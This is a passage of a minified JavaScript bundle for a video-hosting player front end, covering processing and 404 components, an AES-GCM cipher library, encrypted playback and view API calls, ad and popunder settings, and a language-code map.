"),children:[t&&c.jsx("h2",{className:"processing-notice__title",children:t}),(r||e.locked)&&c.jsx("p",{className:"processing-notice__subtitle",children:r!=null?r:"The file is still being processed. Please keep this page open and try again shortly."}),c.jsxs("div",{className:"processing-notice__stages",children:[e.encoding&&c.jsx(Fr,{label:"Encoding",status:e.encoding}),e.transfer&&c.jsx(Fr,{label:"Transfer",status:e.transfer}),!o&&c.jsxs("div",{className:"processing-status processing-status--waiting",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:"Status"}),c.jsx("span",{className:"processing-status__state processing-status__state--pending",children:"Processing"})]}),c.jsx("p",{className:"processing-status__description",children:"We're preparing your video. Encoding will begin automatically in just a moment."})]})]})]})},Lr=/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,Ar=/([^\s=]+)(?:\s*=\s*(?:"([^"]*)"|'([^']*)'|([^\s"'>`=]+)))?/g,Ir=e=>{e.forEach(t=>{t.parentNode&&t.parentNode.removeChild(t)})},Xo=e=>{var o,i;if(typeof document>"u")return[];const t=document.body||document.head;if(!t)return[];const r=[];Lr.lastIndex=0;let n;for(;(n=Lr.exec(e))!==null;){const[,a="",s=""]=n,u=document.createElement("script");if(a){let d;for(Ar.lastIndex=0;(d=Ar.exec(a))!==null;){const[,l,f,m,k]=d;if(!l)continue;const M=(i=(o=f!=null?f:m)!=null?o:k)!=null?i:"";u.setAttribute(l,M)}}u.text=s,t.appendChild(u),r.push(u)}if(r.length===0){const a=document.createElement("script");a.text=e,t.appendChild(a),r.push(a)}return r},Jt=({code:e})=>{const t=b.useRef([]),r=typeof e=="string"?e.trim():"";return b.useEffect(()=>{if(t.current.length>0&&(Ir(t.current),t.current=[]),!r)return;const n=Xo(r);return t.current=n,()=>{Ir(n),t.current=[]}},[r]),null},yn=({title:e="404 Not Found",message:t="The page you requested could not be found or is no longer available.",actionHref:r="/",actionLabel:n="Go to homepage"})=>c.jsxs("div",{className:"video-page__not-found",role:"alert",children:[c.jsx("div",{className:"video-page__not-found-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("circle",{cx:"12",cy:"12",r:"10",fill:"none",stroke:"currentColor",strokeWidth:"1.6"}),c.jsx("path",{d:"M12 7v6.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.5",r:"0.9",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-page__not-found-body",children:[c.jsx("h2",{className:"video-page__not-found-title",children:e}),c.jsx("p",{className:"video-page__not-found-message",children:t}),c.jsx(bn,{to:r,className:"video-page__not-found-action",children:n})]})]}),vt=(e,t)=>{if(e instanceof Error){const r=typeof e.status=="number"?e.status:void 0;return{message:e.message||t,status:r}}return{message:t}};/*! noble-ciphers - MIT License (c) 2023 Paul Miller (paulmillr.com) */function Kn(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function Se(e,...t){if(!Kn(e))throw new Error("Uint8Array expected");if(t.length>0&&!t.includes(e.length))throw new Error("Uint8Array expected of length "+t+", got length="+e.length)}function Qt(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function jn(e,t){Se(e);const r=t.outputLen;if(e.length<r)throw new Error("digestInto() expects output buffer of length at least "+r)}function Vo(e){return new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}function Te(e){return new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4))}function Ne(...e){for(let t=0;t<e.length;t++)e[t].fill(0)}function Yt(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}const Ro=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;function To(e){if(typeof e!="string")throw new Error("string expected");return new Uint8Array(new TextEncoder().encode(e))}function ht(e){if(typeof e=="string")e=To(e);else if(Kn(e))e=kt(e);else throw new Error("Uint8Array expected, got "+typeof e);return e}function No(e,t){if(e.length!==t.length)return!1;let r=0;for(let n=0;n<e.length;n++)r|=e[n]^t[n];return r===0}const Po=(e,t)=>{function r(n,...o){if(Se(n),!Ro)throw new Error("Non little-endian hardware is not yet supported");if(e.nonceLength!==void 0){const l=o[0];if(!l)throw new Error("nonce / iv required");e.varSizeNonce?Se(l):Se(l,e.nonceLength)}const i=e.tagLength;i&&o[1]!==void 0&&Se(o[1]);const a=t(n,...o),s=(l,f)=>{if(f!==void 0){if(l!==2)throw new Error("cipher output not supported");Se(f)}};let u=!1;return{encrypt(l,f){if(u)throw new Error("cannot encrypt() twice with same key + nonce");return u=!0,Se(l),s(a.encrypt.length,f),a.encrypt(l,f)},decrypt(l,f){if(Se(l),i&&l.length<i)throw new Error("invalid ciphertext length: smaller than tagLength="+i);return s(a.decrypt.length,f),a.decrypt(l,f)}}}return Object.assign(r,e),r};function Oo(e,t,r=!0){if(t===void 0)return new Uint8Array(e);if(t.length!==e)throw new Error("invalid output length, expected "+e+", got: "+t.length);if(r&&!Gt(t))throw new Error("invalid output, must be aligned");return t}function nr(e,t,r,n){if(typeof e.setBigUint64=="function")return e.setBigUint64(t,r,n);const o=BigInt(32),i=BigInt(4294967295),a=Number(r>>o&i),s=Number(r&i),u=0,d=4;e.setUint32(t+u,a,n),e.setUint32(t+d,s,n)}function Do(e,t,r){const n=new Uint8Array(16),o=Yt(n);return nr(o,0,BigInt(t),r),nr(o,8,BigInt(e),r),n}function Gt(e){return e.byteOffset%4===0}function kt(e){return Uint8Array.from(e)}const Ve=16,mr=new Uint8Array(16),Le=Te(mr),Zo=225,Wo=(e,t,r,n)=>{const o=n&1;return{s3:r<<31|n>>>1,s2:t<<31|r>>>1,s1:e<<31|t>>>1,s0:e>>>1^Zo<<24&-(o&1)}},Qe=e=>(e>>>0&255)<<24|(e>>>8&255)<<16|(e>>>16&255)<<8|e>>>24&255|0;function _o(e){e.reverse();const t=e[15]&1;let r=0;for(let n=0;n<e.length;n++){const o=e[n];e[n]=o>>>1|r,r=(o&1)<<7}return e[0]^=-t&225,e}const $o=e=>e>64*1024?8:e>1024?4:2;class Sn{constructor(t,r){this.blockLen=Ve,this.outputLen=Ve,this.s0=0,this.s1=0,this.s2=0,this.s3=0,this.finished=!1,t=ht(t),Se(t,16);const n=Yt(t);let o=n.getUint32(0,!1),i=n.getUint32(4,!1),a=n.getUint32(8,!1),s=n.getUint32(12,!1);const u=[];for(let M=0;M<128;M++)u.push({s0:Qe(o),s1:Qe(i),s2:Qe(a),s3:Qe(s)}),{s0:o,s1:i,s2:a,s3:s}=Wo(o,i,a,s);const d=$o(r||1024);if(![1,2,4,8].includes(d))throw new Error("ghash: invalid window size, expected 2, 4 or 8");this.W=d;const f=128/d,m=this.windowSize=2**d,k=[];for(let M=0;M<f;M++)for(let z=0;z<m;z++){let w=0,K=0,E=0,v=0;for(let q=0;q<d;q++){if(!(z>>>d-q-1&1))continue;const{s0:X,s1:B,s2:D,s3:ee}=u[d*M+q];w^=X,K^=B,E^=D,v^=ee}k.push({s0:w,s1:K,s2:E,s3:v})}this.t=k}_updateBlock(t,r,n,o){t^=this.s0,r^=this.s1,n^=this.s2,o^=this.s3;const{W:i,t:a,windowSize:s}=this;let u=0,d=0,l=0,f=0;const m=(1<<i)-1;let k=0;for(const M of[t,r,n,o])for(let z=0;z<4;z++){const w=M>>>8*z&255;for(let K=8/i-1;K>=0;K--){const E=w>>>i*K&m,{s0:v,s1:q,s2:S,s3:X}=a[k*s+E];u^=v,d^=q,l^=S,f^=X,k+=1}}this.s0=u,this.s1=d,this.s2=l,this.s3=f}update(t){Qt(this),t=ht(t),Se(t);const r=Te(t),n=Math.floor(t.length/Ve),o=t.length%Ve;for(let i=0;i<n;i++)this._updateBlock(r[i*4+0],r[i*4+1],r[i*4+2],r[i*4+3]);return o&&(mr.set(t.subarray(n*Ve)),this._updateBlock(Le[0],Le[1],Le[2],Le[3]),Ne(Le)),this}destroy(){const{t}=this;for(const r of t)r.s0=0,r.s1=0,r.s2=0,r.s3=0}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t}digest(){const t=new Uint8Array(Ve);return this.digestInto(t),this.destroy(),t}}class ea extends Sn{constructor(t,r){t=ht(t),Se(t);const n=_o(kt(t));super(n,r),Ne(n)}update(t){t=ht(t),Qt(this);const r=Te(t),n=t.length%Ve,o=Math.floor(t.length/Ve);for(let i=0;i<o;i++)this._updateBlock(Qe(r[i*4+3]),Qe(r[i*4+2]),Qe(r[i*4+1]),Qe(r[i*4+0]));return n&&(mr.set(t.subarray(o*Ve)),this._updateBlock(Qe(Le[3]),Qe(Le[2]),Qe(Le[1]),Qe(Le[0])),Ne(Le)),this}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t.reverse()}}function zn(e){const t=(n,o)=>e(o,n.length).update(ht(n)).digest(),r=e(new Uint8Array(16),0);return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=(n,o)=>e(n,o),t}const Xr=zn((e,t)=>new Sn(e,t));zn((e,t)=>new ea(e,t));const or=16,ta=4,yt=new Uint8Array(or),ra=283;function gr(e){return e<<1^ra&-(e>>7)}function Vr(e,t){let r=0;for(;t>0;t>>=1)r^=e&-(t&1),e=gr(e);return r}const na=(()=>{const e=new Uint8Array(256);for(let r=0,n=1;r<256;r++,n^=gr(n))e[r]=n;const t=new Uint8Array(256);t[0]=99;for(let r=0;r<255;r++){let n=e[255-r];n|=n<<8,t[e[r]]=(n^n>>4^n>>5^n>>6^n>>7^99)&255}return Ne(e),t})(),oa=e=>e<<24|e>>>8,Xt=e=>e<<8|e>>>24;function aa(e,t){if(e.length!==256)throw new Error("Wrong sbox length");const r=new Uint32Array(256).map((d,l)=>t(e[l])),n=r.map(Xt),o=n.map(Xt),i=o.map(Xt),a=new Uint32Array(256*256),s=new Uint32Array(256*256),u=new Uint16Array(256*256);for(let d=0;d<256;d++)for(let l=0;l<256;l++){const f=d*256+l;a[f]=r[d]^n[l],s[f]=o[d]^i[l],u[f]=e[d]<<8|e[l]}return{sbox:e,sbox2:u,T0:r,T1:n,T2:o,T3:i,T01:a,T23:s}}const En=aa(na,e=>Vr(e,3)<<24|e<<16|e<<8|Vr(e,2)),ia=(()=>{const e=new Uint8Array(16);for(let t=0,r=1;t<16;t++,r=gr(r))e[t]=r;return e})();function ca(e){Se(e);const t=e.length;if(![16,24,32].includes(t))throw new Error("aes: invalid key size, should be 16, 24 or 32, got "+t);const{sbox2:r}=En,n=[];Gt(e)||n.push(e=kt(e));const o=Te(e),i=o.length,a=u=>lt(r,u,u,u,u),s=new Uint32Array(t+28);s.set(o);for(let u=i;u<s.length;u++){let d=s[u-1];u%i===0?d=a(oa(d))^ia[u/i-1]:i>6&&u%i===4&&(d=a(d)),s[u]=s[u-i]^d}return Ne(...n),s}function Kt(e,t,r,n,o,i){return e[r<<8&65280|n>>>8&255]^t[o>>>8&65280|i>>>24&255]}function lt(e,t,r,n,o){return e[t&255|r&65280]|e[n>>>16&255|o>>>16&65280]<<16}function Rr(e,t,r,n,o){const{sbox2:i,T01:a,T23:s}=En;let u=0;t^=e[u++],r^=e[u++],n^=e[u++],o^=e[u++];const d=e.length/4-2;for(let M=0;M<d;M++){const z=e[u++]^Kt(a,s,t,r,n,o),w=e[u++]^Kt(a,s,r,n,o,t),K=e[u++]^Kt(a,s,n,o,t,r),E=e[u++]^Kt(a,s,o,t,r,n);t=z,r=w,n=K,o=E}const l=e[u++]^lt(i,t,r,n,o),f=e[u++]^lt(i,r,n,o,t),m=e[u++]^lt(i,n,o,t,r),k=e[u++]^lt(i,o,t,r,n);return{s0:l,s1:f,s2:m,s3:k}}function jt(e,t,r,n,o){Se(r,or),Se(n),o=Oo(n.length,o);const i=r,a=Te(i),s=Yt(i),u=Te(n),d=Te(o),l=t?0:12,f=n.length;let m=s.getUint32(l,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);for(let E=0;E+4<=u.length;E+=4)d[E+0]=u[E+0]^k,d[E+1]=u[E+1]^M,d[E+2]=u[E+2]^z,d[E+3]=u[E+3]^w,m=m+1>>>0,s.setUint32(l,m,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);const K=or*Math.floor(u.length/ta);if(K<f){const E=new Uint32Array([k,M,z,w]),v=Vo(E);for(let q=K,S=0;q<f;q++,S++)o[q]=n[q]^v[S];Ne(E)}return o}function ua(e,t,r,n,o){const i=o?o.length:0,a=e.create(r,n.length+i);o&&a.update(o);const s=Do(8*n.length,8*i,t);a.update(n),a.update(s);const u=a.digest();return Ne(s),u}const xn=Po({blockSize:16,nonceLength:12,tagLength:16,varSizeNonce:!0},function(t,r,n){if(r.length<8)throw new Error("aes/gcm: invalid nonce length");const o=16;function i(s,u,d){const l=ua(Xr,!1,s,d,n);for(let f=0;f<u.length;f++)l[f]^=u[f];return l}function a(){const s=ca(t),u=yt.slice(),d=yt.slice();if(jt(s,!1,d,d,u),r.length===12)d.set(r);else{const f=yt.slice(),m=Yt(f);nr(m,8,BigInt(r.length*8),!1);const k=Xr.create(u).update(r).update(f);k.digestInto(d),k.destroy()}const l=jt(s,!1,d,yt);return{xk:s,authKey:u,counter:d,tagMask:l}}return{encrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=new Uint8Array(s.length+o),k=[u,d,l,f];Gt(s)||k.push(s=kt(s)),jt(u,!1,l,s,m.subarray(0,s.length));const M=i(d,f,m.subarray(0,m.length-o));return k.push(M),m.set(M,s.length),Ne(...k),m},decrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=[u,d,f,l];Gt(s)||m.push(s=kt(s));const k=s.subarray(0,-o),M=s.subarray(-o),z=i(d,f,k);if(m.push(z),!No(z,M))throw new Error("aes/gcm: invalid ghash tag");const w=jt(u,!1,l,k);return Ne(...m),w}}}),Tr=3600,Oe=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r);return e&&(n.pathname="/api/videos/".concat(encodeURIComponent(e),"/"),t&&(n.pathname+=t.replace(/^\//,""))),n},da=e=>{const t=dr();return new URL("/api/videos/stream/".concat(e),t).toString()},Bn=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r),o=t?"embed/":"";return n.pathname="/api/videos/".concat(encodeURIComponent(e),"/").concat(o,"timeslider"),n.toString()},pt=e=>{const t=e.replace(/-/g,"+").replace(/_/g,"/"),r=t.length%4===0?0:4-t.length%4,n=t+"=".repeat(r);let o;if(typeof atob=="function")o=atob(n);else{const a=globalThis.Buffer;if(a&&typeof a.from=="function")o=a.from(n,"base64").toString("binary");else throw new Error("Base64 decoder is not available in this environment")}const i=new Uint8Array(o.length);for(let a=0;a<o.length;a+=1)i[a]=o.charCodeAt(a);return i},Jn=e=>{const t=e.map(pt),r=t.reduce((i,a)=>i+a.length,0),n=new Uint8Array(r);let o=0;for(const i of t)n.set(i,o),o+=i.length;return n},St=e=>{if(typeof e>"u")return"";let t="";for(let n=0;n<e.length;n+=1)t+=String.fromCharCode(e[n]);let r;if(typeof btoa=="function")r=btoa(t);else{const n=globalThis.Buffer;if(!n)throw new Error("Base64 encoder is not available in this environment");r=n.from(e).toString("base64")}return r.replace(/=+$/u,"").replace(/\+/gu,"-").replace(/\//gu,"_")},Nr=e=>{const t=Jn(e.key_parts),r=pt(e.iv),n=pt(e.payload),i=xn(t,r).decrypt(n);if(!i||i.length===0)throw new Error("Failed to decrypt payload with software fallback");const s=new TextDecoder().decode(i);return JSON.parse(s)},sa=async e=>{if(!e||!Array.isArray(e.key_parts)||e.key_parts.length===0)throw new Error("Invalid encrypted payload");const t=globalThis.crypto||globalThis.msCrypto;if(!t||!t.subtle)return Nr(e);const r=Jn(e.key_parts),n=pt(e.iv),o=pt(e.payload);try{const i=r.slice().buffer,a=n.slice().buffer,s=o.slice().buffer,u=await t.subtle.importKey("raw",i,"AES-GCM",!1,["decrypt"]),d=await t.subtle.decrypt({name:"AES-GCM",iv:a},u,s),f=new TextDecoder().decode(d);return JSON.parse(f)}catch(i){return console.warn("Falling back to software decryption for encrypted payload",i),Nr(e)}},fa=()=>globalThis.crypto||globalThis.msCrypto,vn=(e,t)=>{if(t&&typeof t.getRandomValues=="function"){t.getRandomValues(e);return}for(let r=0;r<e.length;r+=1)e[r]=Math.floor(Math.random()*256)},la=e=>{const t=new TextEncoder,r=[e.token];return e.viewer_id&&r.push(e.viewer_id),e.device_id&&r.push(e.device_id),t.encode(r.join("|"))},ba=async(e,t,r)=>{const n=new Uint8Array(12);vn(n,r);const o=e.slice().buffer,i=await r.subtle.importKey("raw",o,"AES-GCM",!1,["encrypt"]),a=await r.subtle.encrypt({name:"AES-GCM",iv:n},i,t);return{iv:n,payload:new Uint8Array(a)}},ha=(e,t)=>{const r=new Uint8Array(12);vn(r);const o=xn(e,r).encrypt(t);return{iv:r,payload:o}},ka=async(e,t)=>{const r=la(e),n=new Uint8Array(Wn(r)),i=new TextEncoder().encode(JSON.stringify(t)),a=fa();if(a&&a.subtle)try{const u=await ba(n,i,a);return{algorithm:"AES-GCM",iv:St(u.iv),payload:St(u.payload)}}catch(u){console.warn("Falling back to software encryption for view payload",u)}const s=ha(n,i);return{algorithm:"AES-GCM",iv:St(s.iv),payload:St(s.payload)}},pa=async e=>{const{fingerprint:t,premium:r,...n}=e,o={...n};if(r&&(o.prem=1),!t||!t.token)return t?{...o,fingerprint:t}:o;try{const i=await ka(t,o);return{fingerprint:t,encrypted:i}}catch(i){throw console.error("Failed to encrypt view payload for fingerprinted request",i),i}},ma=async(e,t)=>{if(e.sources=[],e.tracks=[],!!t)try{const r=await sa(t);Array.isArray(r.sources)&&(e.sources=r.sources.map(ga)),Array.isArray(r.tracks)&&(e.tracks=r.tracks.map(Qn)),r.poster_url&&e.posterUrl===void 0&&(e.posterUrl=r.poster_url)}catch(r){console.error("Failed to decrypt playback configuration",r),e.sources=[],e.tracks=[]}},ga=e=>({quality:e.quality,label:e.label,mimeType:e.mime_type,url:e.url,bitrateKbps:e.bitrate_kbps,height:e.height,sizeBytes:e.size_bytes}),Qn=e=>{var t,r,n;return{language:e.language,title:e.title,url:e.url,kind:(t=e.kind)!=null?t:void 0,default:(r=e.default)!=null?r:void 0,mimeType:(n=e.mime_type)!=null?n:void 0}},Pr=e=>{var i,a,s,u;if(!e)return;const t=Number(e.progress),r=Number.isFinite(t)?Math.min(Math.max(t,0),100):0,n={stage:(i=e.stage)!=null?i:"",state:(a=e.state)!=null?a:"",message:(s=e.message)!=null?s:"",progress:r,active:(u=e.active)!=null?u:!1},o=Number(e.queue_position);if(Number.isFinite(o)){const d=Math.trunc(o);d>0&&(n.queuePosition=d)}return typeof e.eta_seconds=="number"&&(n.etaSeconds=e.eta_seconds),typeof e.error_message=="string"&&e.error_message.trim().length>0&&(n.errorMessage=e.error_message),n},Ma=e=>{var n,o;if(!e)return;const t=Pr((n=e.encoding)!=null?n:null),r=Pr((o=e.transfer)!=null?o:null);if(!(!e.locked&&!t&&!r))return{locked:!!e.locked,encoding:t,transfer:r}},Vt=e=>{if(typeof e=="number"&&Number.isFinite(e))return Math.trunc(e);if(typeof e=="string"){const t=e.trim();if(!t)return null;const r=Number(t);if(Number.isFinite(r))return Math.trunc(r)}return null},qa=e=>{if(!e||typeof e!="object")return;const t=typeof e.direct_link=="string"?e.direct_link.trim():"";if(!t)return;const r=Vt(e.pop_slots);if(r===null||r<=0)return;const n=Math.min(Math.max(r,1),5),o=Vt(e.delay_seconds),i=typeof o=="number"&&o>=0?o:0;let a=typeof e.capping=="string"?e.capping.trim().toLowerCase():"per_session";a!=="per_minutes"&&a!=="per_session"&&a!=="per_page"&&(a="per_session");const s=Vt(e.capping_minutes),u=typeof s=="number"&&s>0?s:void 0,d={directLink:t,popSlots:n,delaySeconds:i,capping:a};return a==="per_minutes"&&typeof u=="number"&&(d.cappingMinutes=u),d},wa=e=>{if(!e)return;const r=(Array.isArray(e)?e:[e]).map(n=>qa(n)).filter(n=>!!n);return r.length>0?r:void 0},ya=e=>{if(!e)return null;const t=Number(e.from_seconds),r=Number(e.to_seconds);if(!Number.isFinite(t)||!Number.isFinite(r))return null;const n=Math.min(Tr,Math.max(0,Math.floor(t))),o=Math.min(Tr,Math.max(0,Math.floor(r)));if(o<=n)return null;const i=typeof e.source=="string"&&e.source.trim()?e.source.trim():void 0;return{fromSeconds:n,toSeconds:o,source:i}},Or=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},Ka=e=>{var t,r,n,o,i;return{code:e.code,premiumOnly:e.premium_only,downloadAllowed:e.download_allowed,allowedCountries:typeof e.allowed_countries=="string"?e.allowed_countries:"",bannedCountries:typeof e.banned_countries=="string"?e.banned_countries:"",embedDomainAllowed:typeof e.embed_domain_allowed=="string"?e.embed_domain_allowed.trim():"",processing:Ma((t=e.processing)!=null?t:null),subtitle:za((r=e.subtitle)!=null?r:null),audioAutoplay:!!e.audio_autoplay,defaultAudioLanguage:typeof e.default_language=="string"&&e.default_language.trim().length>0?e.default_language.trim():void 0,watermark:Ea((n=e.watermark)!=null?n:null),downloadButton:e.player_download_button!==void 0?!!e.player_download_button:e.download_button!==void 0?!!e.download_button:e.download_allowed,vpnAccessDisabled:!!e.vpn_access_disabled,residentialProxyAccessDisabled:!!e.residential_proxy_access_disabled,forceAdblockDisabled:e.force_disable_adblock!==void 0?!!e.force_disable_adblock:!!e.adblock_detection,adsMode:Or(e.ads_mode),adsModeDownload:Or(e.ads_mode_dl),adsSuppressed:!!e.ads_suppressed,customAdsAllowed:!!e.custom_ads_allowed,customAds:wa((o=e.custom_ads)!=null?o:null),vast:xa((i=e.vast)!=null?i:null),shareButton:!!e.share_button,playerThemeColor:ja(e.player_theme_color),timeSliderPreview:!!e.time_slider_preview}},ja=e=>{var i;if(typeof e!="string")return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=/^#([0-9a-fA-F]{3})$/,o=/^#([0-9a-fA-F]{6})$/;if(n.test(r)){const[,a]=(i=r.match(n))!=null?i:[];return a?"#".concat(a[0]).concat(a[0]).concat(a[1]).concat(a[1]).concat(a[2]).concat(a[2]).toLowerCase():""}return o.test(r)?r.toLowerCase():""},Sa=e=>{if(typeof e!="string")return;const t=e.trim().toLowerCase();if(t==="zero-based"||t==="zerobased"||t==="zero_based"||t==="zero based")return"zero-based";if(t==="absolute")return"absolute";if(t==="auto")return"auto"},za=e=>{var o;const t=(e==null?void 0:e.autoplay)!==void 0?!!e.autoplay:!0,r=typeof(e==null?void 0:e.language)=="string"?e.language.trim():"",n=Sa((o=e==null?void 0:e.external_mode)!=null?o:void 0);return{autoplay:t,language:r||void 0,externalMode:n}},Ea=e=>{if(!e)return null;const t=typeof e.image_url=="string"?e.image_url.trim():"";if(!t)return null;const r=typeof e.link_url=="string"?e.link_url.trim():"",n=typeof e.position=="string"?e.position.trim().toLowerCase():"";return{imageUrl:t,linkUrl:r||void 0,position:n==="top-left"||n==="top-right"||n==="bottom-left"||n==="bottom-right"?n:"top-right"}},xa=e=>{if(!e||typeof e.tag!="string")return null;const t=e.tag.trim();if(!t)return null;const r=e.skip_after_seconds;let n;if(typeof r=="number")n=r;else if(typeof r=="string"){const i=Number.parseInt(r,10);Number.isFinite(i)&&(n=i)}const o=typeof n=="number"&&n>0?n:void 0;return{tag:t,skipAfterSeconds:o}},Ba=e=>({id:e.id,code:e.code,title:e.title,posterUrl:e.poster_url,description:typeof e.description=="string"?e.description:"",createdAt:typeof e.created_at=="string"?e.created_at:"",ownerPrivate:!!(typeof e.owner_private=="number",e.owner_private),embedFrameUrl:(typeof e.embed_frame_url=="string"?e.embed_frame_url.trim():"")||void 0}),Ja=e=>{var t,r;return{sources:[],tracks:[],playback:(t=e.playback)!=null?t:void 0,skipIntro:ya((r=e.skip_intro)!=null?r:null)}},va=e=>({options:Array.isArray(e.options)?e.options.map(t=>({quality:t.quality,label:t.label,sizeBytes:t.size_bytes})):[],captions:Array.isArray(e.captions)?e.captions.map(Qn):[],countdownSeconds:typeof e.countdown_seconds=="number"?e.countdown_seconds:0,recaptchaSiteKey:typeof e.recaptcha_site_key=="string"?e.recaptcha_site_key:void 0,recaptchaRequired:!!e.recaptcha_required}),ct=async(e,t)=>{const r=await e.json().catch(()=>({})),n=typeof r.error=="string"?r.error:t,o=new Error(n);return o.status=e.status,o},gt=(e,t)=>e==="embed"?"embed/".concat(t):t,Ht=(e,t)=>{var n,o,i;const r={};if(e==="embed"){const a=(n=t==null?void 0:t.embedParentHost)==null?void 0:n.trim();a&&(r["X-Embed-Origin"]=a);const s=(o=t==null?void 0:t.embedParentReferrer)==null?void 0:o.trim();s&&(r["X-Embed-Referer"]=s);const u=(i=t==null?void 0:t.embedParentFrame)==null?void 0:i.trim();u&&(r["X-Embed-Parent"]=u)}return{credentials:"include",headers:Object.keys(r).length>0?r:void 0}},De=(e,t)=>{t==="private-download"&&e.searchParams.set("surface","download")},ot=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"settings"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video settings");const i=await o.json();return Ka(i)},Mr=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"details"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video information");const i=await o.json();return Ba(i)},Ct=async(e,t="watch",r,n)=>{var l,f;const o=Oe(e,gt(t,"playback"));De(o,t);const i=Ht(t,r),a=n?{...i,method:"POST",headers:{"Content-Type":"application/json",...(l=i.headers)!=null?l:{}},body:JSON.stringify({fingerprint:n})}:i,s=await fetch(o.toString(),a);if(!s.ok)throw await ct(s,"Unable to load playback configuration");const u=await s.json(),d=Ja(u);return await ma(d,(f=u.playback)!=null?f:null),d},Dr=async(e,t="watch")=>{const r=Oe(e,"downloads");De(r,t);const n=await fetch(r.toString(),{credentials:"include"});if(!n.ok)throw await ct(n,"Unable to load download options");const o=await n.json();return va(o)},Qa=async(e,t,r="watch")=>{const n=Oe(e,"downloads/authorize");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({quality:t.quality,countdown_token:t.countdownToken})});if(!o.ok)throw await ct(o,"Unable to authorize download");return await o.json()},Ga=async(e,t,r="watch")=>{var i;const n=Oe(e,"downloads/countdown");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({recaptcha_token:(i=t==null?void 0:t.recaptchaToken)!=null?i:""})});if(!o.ok)throw await ct(o,"Unable to start download countdown");return await o.json()},at=async(e,t,r="watch",n)=>{const o=Oe(e,gt(r,"view"));De(o,r);const i=Ht(r,n),a={"Content-Type":"application/json",...i.headers},s=await pa(t);await fetch(o.toString(),{...i,method:"POST",headers:a,body:JSON.stringify(s)})},Gn=async(e,t,r="watch")=>{const n=Oe(e,gt(r,"heartbeat"));De(n,r),await fetch(n.toString(),{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})},dt={english:"en",eng:"en",enus:"en-us",enuk:"en-gb",englishuk:"en-gb",englishus:"en-us",cz:"cs",czech:"cs",cesky:"cs",ceske:"cs",ceska:"cs",czsk:"cs",slovak:"sk",slovensky:"sk",slovakian:"sk",deutsch:"de",german:"de",ger:"de",spanish:"es",espanol:"es",castellano:"es",latino:"es-419",latam:"es-419",portugues:"pt",portuguese:"pt",portuguesbr:"pt-br",brazilian:"pt-br",brasil:"pt-br",italian:"it",italiano:"it",french:"fr",francais:"fr",francaise:"fr",polish:"pl",polski:"pl",hungarian:"hu",magyar:"hu",romanian:"ro",romanianu:"ro",romaneste:"ro",russian:"ru",rus:"ru",ukrainian:"uk",ukrain:"uk",bulgarian:"bg",greek:"el",turkish:"tr",turkce:"tr",arabic:"ar",arab:"ar",persian:"fa",farsi:"fa",hebrew:"he",hebraico:"he",chinese:"zh",mandarin:"zh",cantonese:"yue",japanese:"ja",korean:"ko",vietnamese:"vi",thai:"th",indonesian:"id",bahasaindonesia:"id",malay:"ms",finnish:"fi",swedish:"sv",norwegian:"no",danish:"da",dutch:"nl",hindi:"hi"},Rt=/^[a-z]{2,3}(?:-[a-z0-9]{2,8})*$/i,Ca=e=>e.trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/^-+|-+$/g,""),Tt=e=>{const t=dt[e];if(t)return t;if(e.length===2&&dt[e])return dt[e];if(e.length>=3){const r=e.slice(0,3);if(dt[r])return dt[r]}if(e.includes("cz"))return"cs";if(e.includes("sk"))return"sk"},Ua=e=>{if(typeof e!="string")return;const t=Ca(e);if(!t)return;if(Rt.test(t))return t;const r=Tt(t);if(r)return r;const n=t.split("-");for(const o of n){if(Rt.test(o))return o;const i=Tt(o);if(i)return i}if(t.length>=2){const o=t.slice(0,2);if(Rt.test(o))return o;const i=Tt(o);if(i)return i}},Cn=(...e)=>{for(const t of e){const r=Ua(t);if(r)return r}return"und"},Ya=["utf-8","utf-16le","utf-16be","windows-1250","windows-1252","iso-8859-1","iso-8859-2"],Ha=e=>{if(!e)return null;const t=e.split(";");for(let r=1;r<t.length;r+=1){const n=t[r],[o,i]=n.split("=");if(!(typeof o!="string"||typeof i!="string")&&o.trim().toLowerCase()==="charset")return i.trim().toLowerCase()||null}if(t.length===1&&t[0].includes("charset=")){const[r,n]=t[0].split("=");if(typeof 